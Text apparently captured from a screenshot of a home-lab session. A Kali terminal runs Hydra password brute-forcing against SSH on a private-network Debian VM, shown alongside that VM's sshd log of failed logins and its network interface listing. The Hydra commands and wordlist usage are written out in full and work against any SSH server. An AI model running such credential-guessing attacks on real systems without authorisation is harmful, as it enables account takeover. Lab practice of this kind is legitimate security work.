 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l guest -p ~/Documents/passwords.txt ssh://192.168.1.55
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-16 06:08:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.1.55:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-16 06:08:58
┌──(kali㉿kali)-[~]
└─$ hydra -L ~/Documents/usernames.txt -P ~/Documents/passwords.txt ssh://192.168.1.55
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-16 06:20:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:10/p:100), ~63 tries per task
[DATA] attacking ssh://192.168.1.55:22/
2024-07-16T12:20:14.175642+02:00 vm-debian sshd[1084] Failed password for invalid user 123456 from 192.168.1.54 port 40546 ssh2
2024-07-16T12:20:14.185115+02:00 vm-debian sshd[1079] Failed password for invalid user 123456 from 192.168.1.54 port 40498 ssh2
2024-07-16T12:20:14.185499+02:00 vm-debian sshd[1085] Failed password for invalid user 123456 from 192.168.1.54 port 40562 ssh2
2024-07-16T12:20:14.199013+02:00 vm-debian sshd[1086] Failed password for invalid user 123456 from 192.168.1.54 port 40578 ssh2
2024-07-16T12:20:14.213966+02:00 vm-debian sshd[1083] Failed password for invalid user 123456 from 192.168.1.54 port 40536 ssh2
2024-07-16T12:20:14.229881+02:00 vm-debian sshd[1076] Failed password for invalid user 123456 from 192.168.1.54 port 40464 ssh2
2024-07-16T12:20:14.248108+02:00 vm-debian sshd[1088] Failed password for invalid user 123456 from 192.168.1.54 port 40610 ssh2
2024-07-16T12:20:14.261945+02:00 vm-debian sshd[1077] Failed password for invalid user 123456 from 192.168.1.54 port 40476 ssh2
2024-07-16T12:20:14.718087+02:00 vm-debian sshd[1087] pam_unix(sshd:auth): check pass; user unknown
2024-07-16T12:20:14.730509+02:00 vm-debian sshd[1080] pam_unix(sshd:auth): check pass; user unknown
2024-07-16T12:20:14.750066+02:00 vm-debian sshd[1082] pam_unix(sshd:auth): check pass; user unknown
2024-07-16T12:20:14.800417+02:00 vm-debian sshd[1078] pam_unix(sshd:auth): check pass; user unknown
2024-07-16T12:20:14.835551+02:00 vm-debian sshd[1081] pam_unix(sshd:auth): check pass; user unknown
2024-07-16T12:20:14.877087+02:00 vm-debian sshd[1084] pam_unix(sshd:auth): check pass; user unknown
2024-07-16T12:20:14.889252+02:00 vm-debian sshd[1085] pam_unix(sshd:auth): check pass; user unknown
2024-07-16T12:20:14.889478+02:00 vm-debian sshd[1079] pam_unix(sshd:auth): check pass; user unknown
2024-07-16T12:20:14.899177+02:00 vm-debian sshd[1086] pam_unix(sshd:auth): check pass; user unknown
2024-07-16T12:20:14.918741+02:00 vm-debian sshd[1083] pam_unix(sshd:auth): check pass; user unknown
2024-07-16T12:20:14.933055+02:00 vm-debian sshd[1076] pam_unix(sshd:auth): check pass; user unknown
2024-07-16T12:20:14.949925+02:00 vm-debian sshd[1088] pam_unix(sshd:auth): check pass; user unknown
2024-07-16T12:20:14.966373+02:00 vm-debian sshd[1077] pam_unix(sshd:auth): check pass; user unknown
2024-07-16T12:20:16.333851+02:00 vm-debian sshd[1087] Failed password for invalid user 123456 from 192.168.1.54 port 40588 ssh2
2024-07-16T12:20:16.342734+02:00 vm-debian sshd[1080] Failed password for invalid user 123456 from 192.168.1.54 port 40514 ssh2
2024-07-16T12:20:16.361893+02:00 vm-debian sshd[1082] Failed password for invalid user 123456 from 192.168.1.54 port 40532 ssh2
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_co
link/ether 00:0c:29:7d:6f:5c brd ff:ff:ff:ff:ff:ff
altname enp2s1
inet 192.168.1.55/24 brd 192.168.1.255 scope global ens33
valid_lft forever preferred_lft forever
inet6 2a01:cb00:90d1:f00:20c:29ff:fe7d:6f5c/64 scope global
valid_lft 86397sec preferred_lft 597sec
inet6 fe80::20c:29ff:fe7d:6f5c/64 scope link
valid_lft forever preferred_lft forever
philippe@vm-debian:~$